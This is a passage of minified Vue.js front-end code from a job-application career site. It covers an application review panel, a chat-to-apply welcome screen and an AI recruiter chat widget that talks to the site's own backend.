  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/ChatToApplyWelcomeContainer-58f6ec82.js
body_size: 679
content:
import { A as r } from "./ApIcon-4fc96c14.js";
import { m as p } from "./close-thick-662d258e.js";
import { C as m } from "./CtaApplicationState-92f23d3b.js";
const C = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z"/>'
}, f = C, V = window.Vue.defineComponent, n = window.Vue.unref, o = window.Vue.createVNode, a = window.Vue.resolveComponent, t = window.Vue.withCtx, u = window.Vue.openBlock, _ = window.Vue.createBlock, y = window.Vue.createCommentVNode, i = window.Vue.createElementVNode, k = window.Vue.createTextVNode, b = window.Vue.Fragment, g = window.Vue.createElementBlock, v = /* @__PURE__ */ V({
  __name: "ChatToApplyWelcomeContainer",
  props: {
    nextSection: { type: Function },
    canCloseCta: { type: Boolean },
    setApplicationStatus: { type: Function }
  },
  setup(w) {
    const l = w;
    return (d, e) => {
      const c = a("w-button"), s = a("w-flex");
      return u(), g(b, null, [
        d.canCloseCta ? (u(), _(s, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: t(() => [
            o(c, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: e[0] || (e[0] = (x) => l.setApplicationStatus(n(m).Closing))
            }, {
              default: t(() => [
                o(r, { icon: n(p) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : y("", !0),
        o(s, {
          id: "chat-to-apply-welcome",
          column: "",
          class: "pa3"
        }, {
          default: t(() => [
            e[2] || (e[2] = i("h2", { class: "bold" }, "Apply Now & Book Your Interview!", -1)),
            e[3] || (e[3] = i("p", null, "Just answer a few quick questions to schedule your interview - it's easy!", -1)),
            e[4] || (e[4] = i("p", { class: "caption size--xs" }, "Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews.", -1)),
            o(c, {
              id: "cta-welcome-continue",
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: l.nextSection
            }, {
              default: t(() => [
                e[1] || (e[1] = k(" Apply Now ")),
                o(r, {
                  lg: "",
                  icon: n(f)
                }, null, 8, ["icon"])
              ]),
              _: 1
            }, 8, ["onClick"])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  v as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-c8d11438.js
body_size: 812
content:
import { A as C } from "./ApIcon-4fc96c14.js";
import { _ as h } from "./public-career-site-3969d40d.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChat-f5c68339.js
body_size: 5728
content:
import "./date-177ae85d.js";
import { u as $e } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js";
import { _ as fe, u as Ae } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { s as te } from "./sleep-5fe6dbb2.js";
import { m as Ie } from "./AIRecruiterAgentMessageResumeUpload-c6f530e1.js";
import { A as b } from "./ApIcon-4fc96c14.js";
import { A as Ne, a as oe, b as se } from "./AIRecruiterAgentChatMessagesContainer-7976ee55.js";
import Te from "./AIRecruiterAgentIconGradient-16f978ce.js";
import { s as ne } from "./scrollToBottom-201c6a98.js";
import { a as u } from "./AIRecruiterAgent-599ec5da.js";
import Be from "./ChatToApply-dabbb860.js";
import { T as Se, R as Le } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
const De = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ee = De, Ue = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, ze = Ue, Pe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, le = Pe, je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, He = je, Fe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, Ze = Fe, Ke = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, Oe = Ke, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Ge = qe, We = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Je = We, Ye = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Qe = Ye, Xe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, et = Xe;
var x = /* @__PURE__ */ ((s) => (s.Left = "left", s.Center = "center", s.Right = "right", s))(x || {}), H = /* @__PURE__ */ ((s) => (s[s.Title = 1] = "Title", s[s.Location = 2] = "Location", s[s.SalaryRange = 3] = "SalaryRange", s))(H || {});
function tt() {
  const s = document.querySelector('head link[rel="shortcut icon"]') || document.querySelector('head link[rel="icon"]');
  return s && s.href ? s.href : "";
}
const ot = window.Vue.defineComponent, st = window.Vue.unref, nt = window.Vue.normalizeClass, lt = window.Vue.openBlock, at = window.Vue.createElementBlock, it = ["src", "width", "height", "on-load"], L = window.Vue.computed, rt = /* @__PURE__ */ ot({
  __name: "ApWhitelabelIcon",
  props: {
    class: {},
    size: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: {},
    height: {},
    onLoad: { type: Function }
  },
  setup(s) {
    const o = s, g = L(() => o.size && (isNaN(Number(o.size)) ? o.size : `${o.size}px`)), h = L(() => o.width && (isNaN(Number(o.width)) ? o.width : `${o.width}px`) || g.value), I = L(() => o.height && (isNaN(Number(o.height)) ? o.height : `${o.height}px`) || g.value), V = L(() => o.xs && "xs" || o.sm && "sm" || o.md && "md" || o.lg && "lg" || o.xl && "xl" || null), a = L(() => ({
      "ap-icon": !0,
      [`${o.bgColor}--bg`]: o.bgColor,
      [`size--${V.value}`]: V.value && !g.value
    })), i = tt();
    return (M, _) => (lt(), at("img", {
      src: st(i),
      class: nt({ ...a.value, [o.class]: o.class }),
      width: h.value,
      height: I.value,
      "on-load": o.onLoad
    }, null, 42, it));
  }
});
const ut = /* @__PURE__ */ fe(rt, [["__scopeId", "data-v-bd0a06cf"]]), ct = window.Vue.defineComponent, dt = window.Vue.renderSlot, ae = window.Vue.createElementVNode, ie = window.Vue.toDisplayString, re = window.Vue.createTextVNode, ue = window.Vue.resolveComponent, ce = window.Vue.mergeProps, U = window.Vue.withCtx, de = window.Vue.createVNode, mt = window.Vue.openBlock, pt = window.Vue.createBlock, ht = window.Vue.ref, ft = /* @__PURE__ */ ct({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(s, { expose: o }) {
    o({ confirm: I });
    const g = ht(!1);
    let h = null;
    function I() {
      return g.value = !0, new Promise((a) => h = a);
    }
    function V(a) {
      g.value = !1, h(a);
    }
    return (a, i) => {
      const M = ue("w-button"), _ = ue("w-dialog");
      return mt(), pt(_, {
        modelValue: g.value,
        "onUpdate:modelValue": i[2] || (i[2] = (f) => g.value = f),
        title: a.title,
        width: a.width,
        persistent: ""
      }, {
        actions: U(() => [
          i[3] || (i[3] = ae("div", { class: "spacer" }, null, -1)),
          de(M, ce(a.noButtonProps, {
            onClick: i[0] || (i[0] = (f) => V(!1))
          }), {
            default: U(() => [
              re(ie(a.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          i[4] || (i[4] = ae("div", { class: "mr2" }, null, -1)),
          de(M, ce(a.yesButtonProps, {
            onClick: i[1] || (i[1] = (f) => V(!0))
          }), {
            default: U(() => [
              re(ie(a.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: U(() => [
          dt(a.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), gt = window.Vue.defineComponent, n = window.Vue.unref, v = window.Vue.openBlock, k = window.Vue.createBlock, z = window.Vue.createCommentVNode, c = window.Vue.createElementVNode, P = window.Vue.resolveComponent, m = window.Vue.withCtx, l = window.Vue.createVNode, j = window.Vue.createTextVNode, W = window.Vue.createElementBlock, wt = window.Vue.renderList, vt = window.Vue.Fragment, _t = window.Vue.toDisplayString, me = window.Vue.normalizeClass, Ct = window.Vue.withModifiers, bt = window.Vue.withKeys, yt = window.Vue.createSlots, Vt = { class: "xs7" }, kt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, xt = {
  key: 2,
  class: "fill-height d-flex flex-column justify-space-between"
}, Mt = { class: "text-center mt12" }, Rt = { class: "xs1" }, $t = { class: "xs11 pl1" }, At = { class: "xs1" }, It = { class: "xs10 pl1" }, Nt = { class: "xs1" }, Tt = window.Vue.computed, pe = window.Vue.nextTick, Bt = window.Vue.onMounted, d = window.Vue.ref, St = window.Vue.provide, Lt = window.Vue.inject, Dt = window.Vue.toRaw, he = "aira_chat_position", Et = /* @__PURE__ */ gt({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(s, { emit: o }) {
    const g = $e(), h = Ae(), I = [4, 32].includes(Number(h.currentRouteData.root_domain_id)), V = d(null), a = o, i = {
      ...oe,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, M = d(null), _ = d(""), f = d(!1), D = d([i]), F = d([]), Z = d(null), J = d(null), N = d(!1), R = d(!0), $ = d(!1), T = d(!1), K = d(null), Y = d(null);
    Bt(() => {
      y(), E();
    });
    const ge = Lt(Se);
    St(Le, ee);
    const B = d(localStorage.getItem(he) ?? x.Right), we = Tt(() => `position-${B.value}`), ve = [
      {
        icon: Ze,
        text: "Find jobs near me",
        width: "width-100",
        prompt: H.Location
      },
      {
        icon: Oe,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: H.Title
      },
      {
        icon: Ge,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: H.SalaryRange
      }
    ];
    function O(t) {
      localStorage.setItem(he, t), B.value = t;
    }
    function C(t, e = {}, r = !1) {
      return {
        ...oe,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: r,
        ...e
      };
    }
    function w(t) {
      D.value.push(t);
    }
    function q() {
      D.value = [];
    }
    function S() {
      F.value = [], Z.value = null;
    }
    function y() {
      if (D.value.length > 0) {
        const t = D.value.shift();
        t && (Z.value = t, _e(t));
      }
    }
    async function _e(t) {
      F.value.push(t), await te(100), Q(), t.autoAdvance === !0 && (await te(1200), y());
    }
    function Ce() {
      f.value = !1;
    }
    function be() {
      f.value = !0;
    }
    function Q(t = !1) {
      const e = J.value?.$el;
      t === !0 ? pe(() => ne(e)) : ne(e);
    }
    async function ye() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          R.value = !0, f.value = !0;
          const t = await h.get(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/messages`);
          t.success === !0 && (S(), t.data.messages.forEach((e) => {
            w(C(e.componentName, e, e.autoAdvance));
          })), y(), N.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ve(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const r = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          r.success === !0 && (S(), u.chatId = r.data.chatId, r.data.messages.forEach((A) => {
            w(C(A.componentName, A, A.autoAdvance));
          })), R.value = !0, y(), N.value = !0, E();
        } finally {
          $.value = !1;
        }
      }
    }
    function ke(t) {
      T.value = !0, K.value = t, u.hasUploadedResume === !0 && (Y.value = {
        resumeFile: {
          fileName: u.resume.fileName,
          fileData: u.resume.fileData
        }
      }), R.value = !1;
    }
    function xe(t, e) {
      t === !0 && u.appliedJobIds.push(e.listingId), T.value = !1, R.value = !0;
    }
    async function X() {
      if (N.value = !0, _.value.length === 0)
        return;
      q(), u.chatId === null && S(), w(C("AIRecruiterAgentChatMessageText", { text: _.value, role: se.User }, !1)), y(), f.value = !0;
      const t = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/send-message`, {
        chatId: u.chatId,
        message: _.value,
        skills: u.resume.skills
      });
      if (t.success === !0) {
        u.chatId = t.data.chatId;
        const e = t.data.searchResults.length > 0;
        u.resume.skills = t.data.skills, t.data.messages.forEach((r) => {
          w(C(r.componentName, r, r.autoAdvance));
        }), t.data.resumeUpload === !0 && u.hasUploadedResume === !0 && (w(C("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: se.Assistant }, !1)), y(), t.data.resumeUpload = !1), t.data.messages.length === 0 && t.data.resumeUpload === !1 && (t.data.skillsEdit === !0 && w(C("AIRecruiterAgentChatMessageDisplaySkills", { skills: structuredClone(Dt(u.resume.skills ?? [])), skillsSource: "chat" })), w(C("AIRecruiterAgentChatMessageJobsResult", { jobs: t.data.searchResults }, e)), e && w(C("AIRecruiterAgentChatMessageDisplayJobs", { jobs: t.data.searchResults }))), t.data.resumeUpload === !0 && w(C("AIRecruiterAgentMessageResumeUpload")), y();
      } else
        w(i), y();
      f.value = !1, _.value = "", E();
    }
    async function ee() {
      await V.value.confirm() !== !1 && (u.chatId = null, u.hasUploadedResume = !1, u.reset(), S(), q(), N.value = !1, T.value = !1, K.value = null, R.value = !0, f.value = !1, E());
    }
    function E() {
      pe(() => M.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const r = P("w-flex"), A = P("w-button"), G = P("w-card"), Me = P("w-input");
      return v(), k(G, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: J,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: me(["sh2 size--md", { desktop: !n(g), [we.value]: !0 }])
      }, yt({
        title: m(() => [
          l(r, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: m(() => [
              c("div", Vt, [
                n(I) === !0 ? (v(), k(ut, {
                  key: 0,
                  md: ""
                })) : (v(), k(b, {
                  key: 1,
                  color: "yellow",
                  md: "",
                  icon: n(Ee)
                }, null, 8, ["icon"])),
                e[6] || (e[6] = c("b", { class: "ml2" }, "Sam", -1))
              ]),
              n(g) === !1 ? (v(), k(r, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: m(() => [
                  B.value !== n(x).Left ? (v(), k(b, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(He),
                    onClick: e[0] || (e[0] = (p) => O(n(x).Left))
                  }, null, 8, ["icon"])) : z("", !0),
                  B.value !== n(x).Center ? (v(), k(b, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(Je),
                    onClick: e[1] || (e[1] = (p) => O(n(x).Center))
                  }, null, 8, ["icon"])) : z("", !0),
                  B.value !== n(x).Right ? (v(), k(b, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: n(le),
                    onClick: e[2] || (e[2] = (p) => O(n(x).Right))
                  }, null, 8, ["icon"])) : z("", !0)
                ]),
                _: 1
              })) : z("", !0),
              l(b, {
                md: "",
                class: "xs1 hover-pointer",
                icon: n(et),
                onClick: ee
              }, null, 8, ["icon"]),
              l(b, {
                md: "",
                class: "xs1 hover-pointer",
                icon: n(ze),
                onClick: e[3] || (e[3] = (p) => n(ge)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: m(() => [
          l(ft, {
            ref_key: "restartChatConfirmDialogRef",
            ref: V,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: m(() => e[7] || (e[7] = [
              c("b", null, "Heads up!", -1),
              j(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          N.value === !0 && T.value === !1 ? (v(), k(Ne, {
            key: 0,
            messages: F.value,
            "current-message": Z.value,
            "go-to-next-message": y,
            "scroll-to-bottom": Q,
            "build-chat-bubble": C,
            "append-to-message-queue": w,
            "clear-message-queue": q,
            "clear-all-messages": S,
            "enable-send-message-input": Ce,
            "disable-send-message-input": be,
            "start-chat-to-apply": ke,
            onToggleChat: e[4] || (e[4] = (p) => a("toggleChat", p))
          }, null, 8, ["messages", "current-message"])) : T.value === !0 ? (v(), W("div", kt, [
            l(Be, {
              "listing-id": K.value ?? -1,
              "existing-data": Y.value ?? {},
              "tall-height": !0,
              "close-handler": xe
            }, null, 8, ["listing-id", "existing-data"])
          ])) : (v(), W("div", xt, [
            c("div", Mt, [
              l(Te, { class: "mb3" }),
              e[8] || (e[8] = c("h3", { class: "light-blue-dark3 mb0" }, [
                c("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = j(" How can I help you? "))
            ]),
            c("div", null, [
              l(G, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: ye
              }, {
                default: m(() => [
                  l(r, { wrap: "" }, {
                    default: m(() => [
                      c("div", Rt, [
                        l(b, {
                          sm: "",
                          class: "bdrsr",
                          icon: n(Ie),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      c("div", $t, [
                        e[11] || (e[11] = c("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = c("br", null, null, -1)),
                        e[13] || (e[13] = j(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = c("br", null, null, -1)),
                        l(A, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: m(() => e[10] || (e[10] = [
                            j(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              l(r, {
                column: "",
                "align-end": ""
              }, {
                default: m(() => [
                  (v(), W(vt, null, wt(ve, (p, Re) => l(G, {
                    key: Re,
                    "bg-color": "grey-light6",
                    class: me(["mt2 hover-pointer", { [p.width]: !0 }]),
                    onClick: (Ut) => Ve(p.prompt, p.text)
                  }, {
                    default: m(() => [
                      l(r, { wrap: "" }, {
                        default: m(() => [
                          c("div", At, [
                            l(b, {
                              sm: "",
                              icon: p.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          c("div", It, _t(p.text), 1),
                          c("div", Nt, [
                            l(b, {
                              sm: "",
                              icon: n(le),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        R.value === !0 ? {
          name: "actions",
          fn: m(() => [
            l(Me, {
              ref_key: "userMessageWInputRef",
              ref: M,
              modelValue: _.value,
              "onUpdate:modelValue": e[5] || (e[5] = (p) => _.value = p),
              disabled: f.value === !0,
              onKeyup: bt(Ct(X, ["exact"]), ["enter"])
            }, {
              "icon-right": m(() => [
                l(A, {
                  disabled: _.value.length === 0 || f.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: X
                }, {
                  default: m(() => [
                    l(b, {
                      sm: "",
                      icon: n(Qe)
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Qt = /* @__PURE__ */ fe(Et, [["__scopeId", "data-v-919aa9d3"]]);
export {
  Qt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/CtaChatBubbleSqMultiSelect-c5856a0f.js
body_size: 1325
content:
import { c as L } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as M } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
import { r as T } from "./required-8afbf22c.js";
import { A } from "./ApIcon-4fc96c14.js";
import { s as E } from "./scrollToBottom-201c6a98.js";
import { a as F } from "./ChatToApply-940b58e5.js";
const H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2m0 2v14H5V5h14Z"/>'
}, I = H, j = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 19H5V5h10V3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-8h-2m-11.09-.92L6.5 11.5L11 16L21 6l-1.41-1.42L11 13.17l-3.09-3.09Z"/>'
